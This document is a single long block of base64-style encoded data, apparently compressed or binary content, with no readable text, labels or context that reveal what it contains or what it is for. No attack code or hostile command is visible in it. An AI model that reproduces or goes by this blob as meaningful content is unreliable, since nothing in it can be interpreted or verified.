J1oflFKlWRlV9iuLyk3luUqq4lWjqlnVjuoSBmEzzMMFeBpehs/gehvalvtPoW2urdp2r0bUTvWS
ekP9rCE0gmZAM6LZ1RxpHhEIoZA+pIB8RraQKnKB3GlhrU87pK1oz7S/URz1oSyaRfvRMrqNNtEX
Hahz6RhdWtery+smdKu6a11T96IH9QX9sn5b/6R/M0AGvUEw9Bk+GnYMPwxnhrpRMH42Lht/m6Im
wdRnmjNVTBumbdOx6cJsNH8wT5pnzYvmewth4S0zlm1LzXKMARiMMVgaG8W2sHp7sP1de7X92iq3
olbc2mP9aF23nlgvO/QdQsd0x1rHOQ7gWXwUX8YPbXIbasNtA7YL243tbztmd9nz9kv7rf3RgTpY
R9Yx6Sg71hw1xzUBEB6CI3qIIrFIrBJ7xDUJkDBpJmmynyySs+QKWSV/kk/kmxNyUs53zrLzwHnq
vOrEO4udXztvXKhrwjXlmnftuW7dmDvnHnAPu9+7P7kPPLCn11P2bHhOPVdewGv1Zr393oJ3zPuH
d8v74PP5Sr5N33ffnd/pH/DP+L/6z/x1/73/2f8PpaRoKk9NUfPUEnUVsAeGAyuBPwO1wFXgLggH
fcGh4HiwEtwLngdfQ1QoHhoIjYVWQ8ehJq2mBbpAl+gvdIN+DGPhaHg0/CVcCzcZOUMwOWaYWWDW
mQPmlnmJGCP5SClSifwVOYrcRZVRNlqIzkZr0WaXp2uka73rW9cVK2eD7DhbZnfZc/YphsY8sUJs
PLYRO4rVY2/xeDwfH4/Px9fje/GbBJygE/nEYmIv8Yuzc3FuhFviNrl9rp5UJ7nkSHImWU2e8ADP
8r38MD/JL/L7/EOKTpVSK6lqqp56S2NpNj2YHk+vpA/TjfSvDJqhM/lMKbOWOcg0Mq+CSxgUpoVN
4buwL5wIl8KLiIuUyIk9Yl4silNiRdwQa2JDfM0i2U/Z+exK9qQb6ea7e7vn/gVM6CjiAHjaxX0N
eBvVlejcGcuOncSyLMmylFiJNNhWfhQSyZaAOAFDpLaxG8Y0NrEa8GvRRzNd0Ae4G/xY0i7++shr
1x9LtqwfS5auP1792nopfhQvbbap31uypH6UFEgp2bb+eOQVsl1o03z9AZqNR++cc++MRrJk0y3d
hXgkj2fuPffec8//OVdSpKw0JP+pfJOkSDWSW5LcIVeIwU970lfjq2mvaU+2J7Py2oXX2WvGfval
08ORYfOffJMhs2eMe97SI7r5T4L/ZEmD65x8XHJItZKUVDrjXsXnVTt1/4jHqZ9h26emjGeHRkbo
2Rh7jV1Dz66E3tvh2Zo4XdOerCcHP+y1kWx2BH/o+SBc/js8v0ZaB893xpPxGvrxqvSjJulH3E+P
+HX/NPxkh4O6/XtwOsie0abgP21OfMzNQftMiuX/h7xWaZI2QetxL8ChhqtbmKdpHWuCj+pNDAai
doZiiR2so+1ytoXBZ2I7u5CbCF4MRkJrZkcH+zy5WZagX3ak4DelKRNVI8GuQFt1dN296VRfJqNF
gmn8tf76nV2pPglGH8m/rayXT8I3rxSStkk7AJi4l6mdSie2HxO9h9uSXg/8Cr3CL2yJv8kfyhj7
M4d2bO/ZvoMumUgyAv/YLYtuyccjC7dF2FOjsWQyhpeZ0UhkNLLwo5IbOP8Ap/znMP8bpASArYbb
oLed8tWsc4vMZ8I2YzBX7fVV7fFY4mrWzm+y6z/dt2/9lmhDwwr/xv37LgRPByNRH9zO9sg1gXXx
Bz+1LlpTM721o72uL9Uf7mxpVBRHTfOHLouk+nASI03dXq/xt5EeZVWLr1ELOp0zl7f1ByN87dhr
0jjhksCktIU/9PdMvpddo8iE5wQqQOp1eZroW1tnZv++WCwYiQRjsX375dtSfbBKCweDEa0vJdH7
EXi/nr/PXDjjnTC0TldHG31rYvXFDSwcpCbkz2MT+L7KDrD7AL566D8Z99m22KSzyznszKVj/f2x
dM4pXzU66k9GdHVoSNUjSepbyrI35LW4S5KAgPFORE7VOz8z0z8zk53RZuAfPteV/2tpUhqRquC5
GnhuMpbU1cPzHH7WzJ5hB2Cvwz73hiLsEeNWdkCjv3XBFd+DvyUBxSf1EdygTPLkv8dekc/jnNYC
NrI4e8V4dIjdMiSfXFgRkd+l/Q44cRXgrhP3ZCvNhzmxsYTbxXET5olwlT0fCY7iJMElN9g33jdI
lzH2Jbxp7IcrUJX9qb6+FPsSXBEGAKQe5q2a5s2lulTPlJYbkx+KLOySP87Xxg+XX8MzzQA/o825
ibXDPqW94WSKFwbsZ51XRIL5IGvvG9zY5L3Irjdae9juZAQWTY32pWKhPU1NxiWHJvr8LbS3Fkbk
9VSrIXPPw1onO0PQtLfGi4v+28E+4wXWjsCfOGc8F2Qvzaf7Bi9mae2zwUj6rEON9sw7+jhthHbl
PdBuHcyWFAJKAlPqgpVUVMUbZ2/mjIdZ6kg2m3O8dWE8DUR3o8aeML7soDH2wLs+Pka3C/oPIQA4
vgJ0ag97Kmj8cAZn1XiVNSNYbC87EFXn+lIjBNMI7Ba+Zp3Qlk+6DJr2FtYoHhI7GNp28CXkw5Y7
B/uOYLvQ6oVg5FTfoPG5SPAQDZw1j9GCPcJ36UjfS3h7TOzLOri8CX2tkKS42umGMYe853IXYaiv
xeROh5YGrOsGeK4GHNokbcdxFlGWKk5ZaKz1spN5g1U4akUQGhPE0t/ZX071DfrWr1+1smrVumb3
YN9o36A7EKirrXK2tTQPfnQcYcRLLIff8AJEZ3jtZl+DLDuYUu9pa+7HYfU3t0G/eKvBt3ntcKqP
XR8JDuM7cGHbIsF+/N5P8wqbVV4L42iSVORPHG7YC9YawcAcnXyLILDxpJhVvlowq+xuMavsSzSp
xq182frYaWtSZb5f5Ubi27Rj3bRrddy37BHcuzKnBfQMzDz+3U0UQdeBJsiNIyOGCwkDQ5jZS7IP
W3J7Hd7WzlbvBNsGtOERVu+Y0OeH5g9wXi3NALd+nveJFAT/jwF+3kA/z2sjnJbY2mOdrZ0Or6OT
HYBNguSmljeoY3v48D8QPq9FqtZxdenGdTKYIxQd/qwrC0P/RZD5+gbT2ahDP6P2hZNNbWm+cdMf
bkv6VdWUKTL5nymt8ovSZpwl5lLb1foqRG+ORjD5aojTJ8D1kIn1sJXjMcI3gUZKa7fHwRwe/2Z/
JjUwkDoB1OlhXAFZWfgV7YN799xovKo1tTc1KMqxQDgsX2V8tlupC3gaehPJRG8PEbQPEgNh30z1
3WDc29jsr63NhAPJQFjIMnfC+Gul1UAL2kOwOu6428uUuCKvSBo/T+pnj5w1Xs6dzU1NxeTPLxyM
yfuMx9jNEqxABt7dR++uA14sMUIpoAcJn9gdKkhxJvVT8Q+0JYD4zs4GI0G+BfqMx1mibzDiyczP
I919RQtG5iM9gOjOpo1rgITJx/tSWqSjuuMC0TJYW1hheRP06yEeisSieC41mJdtQeMdQuB244W+
QbmNEwXjDs5KZRvsgpNyWNtVl+Cn8j4CbW/f4AwBJrcZdxAwbOF1aPZBQVcyApZVSMFqBD56Qy55
U9D4Fqs13mG3GJfLx6PqOe2cBs/Z36krvAMMxXojh49f0IyX6XEx3j2c5gL7AzgLVDJkMjn22jir
Mh4nnDDHPs8SmnEPLPyDhdGb/ePYVyItdMVdIRcytNBcLsfCuZzxqnzceI4lFnaxhGTCS7K0wp+H
5xAyoKn5t9lTvJ1WnLQ4F0ikPHHVfBrQdOvCi0A5RJ+f4HIH9RkHyVZxI8+B5g4f1adm9enD0PEL
bFvM+KHxQoxtt+YqxOWpJM5TfI4NGlfmNHMuuwERH4DvLoABGRihL/6PTctbj0w7uvXM+IxjZjyj
dzv62W8Xvo5ovAAbCFB5j2Sfj9Uob7N4O04HU30uNTPCwg5nbsR4Fa7y8YXXp9hdwO7XThkPmDLH
PlPmcAtZo1PIHoqrQHdx489GghO4KBM0OcQc4SJvJWkjSJKHsZOkjRRJHgJH99D8emnWQqaU7Wdi
L8Hksd3Y1DzRZdwqU8Aa7jeeiwSnBI/9zwSjB3lssggmIGrtwAlKAdcEdGpa7472DeYKcI8VwNOi
h/rYv9hglwS8uMaNSEsteJFb+nA1SqFu2bDBWT+pT41ZsI9yYftcjNWzm41fknyGMjXxs+NSGBar
nSioJSBYSlFB/GB3of7DwgVdyPjfpAqxMKg+XXwrFBQhrgYRHjgFriGnQtkKhDyXU24MzuTk27So
uvCQfJuQ4d+Wb4Pn3Chpxi3ZMi4mkhmwwLM0c7AGY3wP9KXwEyeKEc29iWiP1IrbQAX11M2umdHP
HDmjz2TlfbGFg/LnYwtfIZlbUr7A8Zup/EnxP7zHXnMcGR/Thx1jR8Ycw/rYOHvDWINvfh2ktvXy
HmhHEv1dXWij0y1aoQ3Itjkm9VOz+rhjXJ89pbNm46cxto21x4yfsma+FSUui8q7+F43uweeqHj0
qbop/WzuLGzdz7G7Y8aHz5xhT3G4aS5X8X3bybi8yqbZXUYNcOKng+wXxsOa1iOvRdl04XWbblSD
shcKpK44u+bcuZGRGeVp7dKbUoku4ACNh3nZ3aQLxOR3I6AMFOlI1E4nbGZ4rh6aOTejKU0ap2ke
9jz7NsCHUoQKihBshUP65BAIJg72/IULR3lfn2LP5P8R6Z4PxuBBCaNLvB8BPegip4lueDsykhmS
j09w+ToKdPHXMu6CzZYUyZk+V9K8XBxoL+b1LMxZfDhw4WJqwOT7uo231xFLHwqE070J4w7O5dN2
ds7tHiSfE81we+Om4OdyWJzt2Ansx3iZhY+RxHB8Cpr7ZaJXPn7BuCccYPXYkqCt7DUYR4HPFpRV
5EHdAylWFZyHNgIXjUupAfZgoldVwwHjlwQizQXK1CuIVwP98ZkqGC4KToEq5sAlGp6nGdAtoUcr
Hj1rTvROLeyyj5xth/5+ysfeTfrSWtiXLchZQ167dIV0z+GNC7GX/dZ4MhyQ8sY72ONoasB48lw4
kAuE2SPH+ARjX72J4WHoWfBgwJeTUgPuIaALNjNDnN17Qh9InQ5OBcIn2H3GZ+RdfB4OAXao+QF5
K9CNHdKHpZtMaTwZB8WNi0g1BYXBMqEguljWDFI+knYlCKZKKfk9PZA6og4llZVrva6B1NSKVatW
nMKBnUkNbPJ6q1a5XbW1co1r9UodoML1ggsAeAK/woWl+hO9WiTmYFVu3yZ/f6KHra7xr1jVm4jg
JEQui9XUwIr4GvwNTUoV6iCetiZ8tx8vxk68RvBSkFcQB51iruIcDWHSgDgf03XAPz3Mnjc6OOrd
wR7k6wc6lzQDc8xle3gedYoZ0CfkxoXzciN8o/2V/7v8gHQCnluJPfhUbgFBOoz6RWRYD4T1gQF9
Kh0OyFctnEz0KnfgmwW40PbhiuMiEAsEOnNsZDg7eiQ7OqIDHbvjXHR+PnruHDzJkMczN6d7vgKR
976FQwgEASflXQvHAWGEbqx0AP5twXGHa3DkvvjOKlzadUx84dPAjRM0IdfHUpcVED7WdmVdHXx3
N7V6degjtAawESbrlb3Gp+VGjvhBp1Ou9TSshqkD9WhNCFYAPmnTmvr5WuTAAAPyXjsY5iL0821V
6HeIluQV2lKAwI2mCiFa5vu4EdolWYeV2lOKJQiv3DiQOor4Bxfj4XDgMOLGYdxcxquIUCwMV+Mr
eJeFTbyB9Ye9gn0QrWBxU07xigH4xHgEGWMtmWJqYSeV8lqA/adALeTjdmphPAs9NnP6hmMaANrU
yGmlo1M1xWpXa9wkSOxviFiyzcarRCynAGFZfaJ3YdcFdj+ndJI57+xvAPZGwC2ca7Tribmf5FM8
OhrqrK0DaNlLBJHW1uimqab3o3B5A2AJI9X2rGNBViTVmFZeQYTHozOxLqDhP2HuQJh/55SYPai2
rgjWXNuhJnoB/wu/AD0S/PNt9lX5i6T1wMRahkcX2au97MB4OHB0MjXQ35+MyY1p43FODPemx8b4
OAEPfMTbpKSg3fGCdsv3x4Xy6NXFCfZ9C+dN7EJtXOAtyij10G4tWqRM+YQNHp7JHnH8RZa9ETWu
Y9+OCt4Lzy7AsyjPCElIsWQj9krOoWVzYzkH/GQ1R459x3iUPRE11rDbjS9gQzewWySzT+AXjVx3
AMU32d4JiCboAqt3HM5OT2YPOQ5lJ6ezc3NIFPiVbH2AOwq8C+vNlHpGjB1ItYBcVmY9N10XiyW8
daeyRx2jMICFX135oXRXsA4h+DCISKL/l6AN1B2FeOQlWSkF+hv7qvFDtg0efaZOVbuNz9Slu7lv
oJcdANlmA+IJsRCxgsIuyEVsYVgmBjNOliduEI4E6+qCEW4ijvrYZiD4Dd725nnSiufXtPW3rTlD
IvGZto4aIetukeagP5SBuO53WnlZyFg3Czi4dUwINxZE1ZydmRAlL1aGo13AcYbgOENwzBMc820d
K8T+OMu+A9OGFi2fYH5xYTK8XBamLFXYunwXepx1dStW9W8IRxtb6+qKfmMP9jhXrRg6FN4ATLHw
lXSlAdBzG7nPiOuQyFE0f49nZFhn241ngZyMcDt+d/7vQTbaR3RWuGhMMz56ZyxBh908KiSk0ZwH
SYlH3pe2hKR0mpOTtEkDyG4XEjJzfCdIAGhntwsb0H49c7Jj7BbDpdY0XdbTM5CaC04EwpOT8voG
p6ZpVfXRptn0US6DHE3PNkVqa4neqUI/82EP7nhBnySbhUomfdXtMrU0VRO6JeoEoHFrs6SosQNs
L7fjaiMjmsb2Gpe4QVey6wlrsAdLz0C3GPkKeCftas/wFGkOf/upR1dPTeWmplY/yq5hu2NciXha
80e1TEaL+oUtzcTBGo6FfhArABNzp9kj8lXIojg9j+UHyP5+DXJ6oKJNgoza7LUFNVFQVJt1V9BW
hV40HwpXTwbc07HuVY2N1dXEdk2yG3Afi3XXe701NeI2p8B1AfeYbz1d5Ku63GuV4IrU1iHLelvf
uK6xi2iz9Tdg9U7F9jdYNuNnQ/BXfzjAP9DnJX+EDZK+UcPtqLhgR3S2DSQWkJB0tMdp+Z8p98gv
Eo/uMK1aNttiiDNO0/LoLnKVCT6g3AP68kYyI73SN7jwefYMWRB3wlXbfS0gmjsQcM/OXbsbJv6D
ZG//JlwXvg148U3T1sjuTVwbUQPuGXeg59oEX5sIux3gPyk1E+5BT1wjMmkGOumSsG3Qd5iYi6Bv
cCgyOrZ9R5eTKauc/g390LY/yG5PZpPBSHcy9lZMXuGuX6VHtGaJ26KToNG9BLMDMmFrOyfiIfHJ
bs9mhzTNeJk+kqdORScmovzK+clb7BX2BPnscFpDEfZE1niaPXFi2PJZPW/3WX3J2M99VlXWnHNt
r4vLLQWrB0qXbsv02brMirBt89fubmhuXrEim83066d1HWabZSuuiLz12kSQo8+h6Pg4GxwJuIPu
QH/FleF7NCkfZLdw3ZUhu7kFTY3ptFinu9jtZNNaU/AdlPPtRnZs78dl6kcXbncE/rEfL/LVou0m
w34B+g+uSgjpi+U2jLNfGNfNkO9wJqPNovdwVvB3gAH98U2od1pcpdopw3uhzmSi82zk8JGrdqqN
rv4J46fjqvyRSHfHpurmeH39FY7uLt3fUtwO6q+oJXSQ3wy3Tg3Ilp7quYnxSCST+Qspf+CK1A52
V7cW63Z0J1NXRGPJRTp+jTo6Mmzq+IxkVZSD1peVgy5nqFWUl4W0xmB1tUNfLA+tqq45BuoHSkTI
XwfIRuTiqwC0CTUp+j/cFtG62FeHdE2PdGns+WyXpl16U2m69CZ7E9VU6WMsLD0HRFHhlOI5nZwx
2GYDQ04A0q6vM2467iwW3aZ2d0c2JBIbRvWVbvdKXY92tDnbOrrcK50r3WI+pTPCBwrSEoz3UH+2
JyMfjHmMpwXu3PIecac0IuDHZfz8RXuaCQHNIT6lPO7lIbaNf1QV7ekqkhF/TXbjVcDv1lqRDBxu
RzJusqOkF5BSTmCgghdHw7pn+qPRzPSQ5uAxCfIeHN7F06e6u7rSjiGYVbTJKaJttbTlsggrh7F9
RrPVzpHX1SiQ19bJkXJ4TGNRVlB/DbB2G80eW0sG0VoOx+Xd1PNma1BGbxHW8+41c3TjxXuA89Rf
AZ43c0mHu8OQW/jQsALLSQ4zjHRgB4SDzPgX4SBj2yt5yBTud1IeI7+Tq8TztJLFfWqJ9+krI5mh
Yg8U2z2Rz5vtNLShzthQIx2Ufiqds+4/YN5nu6Q7pNNl7u+WPme7v99q55PSYWnCgvNGmHe/1GrB
2WbzBtdwb1l7XCA33BKwfz+87bJ069bQ92kErma/3+PHMXyseWNs3bYt4dhG38IXxWiy/pjfH/MR
Da6D9X6U9r7X8hCppBlg58ynxF3Ko0HjWSmfR2eI8U5GZ1s/cOSc6WY6fRrmSQMGtlvYY/IN5G/a
WMZfpi4mA5sYya/FXrTTNsqgBUs8anZCofelAC7u46J1idB8XieN0rqU3j8onZbOCd/BJuVh2FHu
Ek9aq9peoybjRQ419ghu+tFMwbGWzmTGC/3eYbX/SekeaSafz7+NPizqdzOHJ/89Ex622Xb/IHAs
uJ//f3D/GuVh8z7blf97aV5S8v9Kz99Kcpjwn7ULaey5XO5WLpBNcYnMjLXgvqU1lp8RbdLka+R8
0O5vTKe5x3F8vOBzZNekWaKPnUtfsPyOwn+pPADtRku9Vna9SA0XtKJ1clM81lnk02Ip0LH8tU01
Ne0NtQ3m94izzlns7VI+B3u4zuFQnZ6o9U3C+SYfGM1fTKzzUZrX0vsHpd/Y7j9s3od9eQjn1bxP
suvVy3vTlh5jeV8b211xsBW9cEpv2YFXCXjvIHhVqX15iE2ZvTxsLxPiVAZjA8colKcOsyfYb8kP
YwveunA4edj8x+4eTY6a/7he8D3AwfOAgSGElNVYQJHVwzLjxZNxhwtk82o3DkOR4T4AV1WvuIca
4uY343NvAnjngpE35ZPqht0IHtsQUSM9CC7bMGvcwH4dWXgXRvE1Y7VEOEL+MlrzKwSOTEnz1v0H
rPsHpQtEi0vuA46MAZVQxP1bgUL4cDeV870pYpaLfXDfxdktdcTJ79KcQn+ksyqfhf66BBwnpDmb
/3U19Ec7vUAr7b7M3LzdA5vrS83CRDxiPB0JznJ/O9qdPwLtxOEXUAyghaBSRHK3KKSJdtoMw9yu
+ougGoxcdWVkIDV5NBDGb3AjHOgJRvS9ff8p1S9fFYytja5RG1v86zpUYfMTv9Bf4KXgwovy1u6e
Xr4W5JtSZBjrLhhrtXTdHeky93EOHpfS5n35vPk823UD7FtYC3GftJ7e38HL5V5y4y7vA/tapT28
nHNM/lrZnYx7mY/lJI1lK2rO7300JrotC/e1iILLwvh5vs2t9Wiy5v2Dn8mY865cB3pJTNopfbDI
y7VFvpyVxBhx0NcxbvwHlE1azkbLE6ZcZ3rCmjcGPFVVrLq5Jd5SGM66WF0t90eMpgYW/lxLXYbD
YV1F7rLVbk91TSHqCG/5V6/iXgrjtr0fpdGxm4U3jdvPGsi3uLGMb7GyTGL3OP6DXSKRS7yPRRIJ
uSJhTsk/SDj+QY772XSZ+4j7MxLFA5J9+F3yJ162nEdRiCmVHYthLrKUczA+AcKLCYf8ogXfJ/d7
yN/1Bly/Ydq/0C/WDvLxjH4r+pzJM3ZhgsbxIXh/DY3jV/T+wRDp9PmX4P7lsFcVlCzJr8ZhndFf
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
